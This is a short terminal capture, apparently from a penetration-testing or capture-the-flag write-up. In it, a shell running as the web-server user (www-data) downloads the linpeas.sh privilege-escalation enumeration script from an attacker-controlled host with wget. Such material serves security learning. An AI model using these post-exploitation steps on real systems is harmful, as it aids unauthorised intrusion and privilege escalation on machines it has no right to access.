 (www-data:/var/www/html) $ wget http://192.168.101.39:8000/linpeas.sh
--2024-08-25 15:58:56--  http://192.168.101.39:8000/linpeas.sh
Connecting to 192.168.101.39:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 860335 (840K) [text/x-sh]
Saving to: 'linpeas.sh'

     0K .......... .......... .......... .......... ..........  5%  145M 0s
    50K .......... .......... .......... .......... .......... 11% 33.2M 0s
   100K .......... .......... .......... .......... .......... 17%  231M 0s
   150K .......... .......... .......... .......... .......... 23%  155M 0s
   200K .......... .......... .......... .......... .......... 29%  204M 0s
   250K .......... .......... .......... .......... .......... 35%  242M 0s
   300K .......... .......... .......... .......... .......... 41%  248M 0s
   350K .......... .......... .......... .......... .......... 47%  250M 0s
   400K .......... .......... .......... .......... .......... 53%  222M 0s
   450K .......... .......... .......... .......... .......... 59%  219M 0s
   500K .......... .......... .......... .......... .......... 65%  249M 0s
   550K .......... .......... .......... .......... .......... 71%  246M 0s
   600K .......... .......... .......... .......... .......... 77%  220M 0s
   650K .......... .......... .......... .......... .......... 83%  253M 0s
   700K .......... .......... .......... .......... .......... 89%  231M 0s
   750K .......... .......... .......... .......... .......... 95%  250M 0s
   800K .......... .......... .......... ..........           100%  207M=0.005s

2024-08-25 15:58:56 (164 MB/s) - 'linpeas.sh' saved [860335/860335]
(www-data:/var/www/html) $